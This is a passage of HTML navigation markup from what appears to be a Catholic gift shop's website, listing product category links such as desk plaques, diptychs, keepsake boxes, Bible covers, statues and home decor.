                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
